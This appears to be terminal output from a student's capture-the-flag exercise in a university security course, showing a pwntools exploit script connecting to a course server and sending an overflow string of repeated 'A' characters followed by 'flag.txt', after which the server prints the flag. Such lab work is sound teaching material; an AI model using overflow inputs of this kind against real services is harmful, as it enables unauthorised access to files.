 (base) madalena@Madalenas-MacBook-Pro-2 Semana5-Desafio1 % python3 exploit-example.py
[+] Opening connection to ctf-fsi.fe.up.pt on port 4003: Done
[*] Switching to interactive mode
Try to unlock the flag.
Show me what you got:Echo AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAflag.txt
I like what you got!
flag{a96d05c11752a85ff9f172636ea1967a}
[*] Got EOF while reading in interactive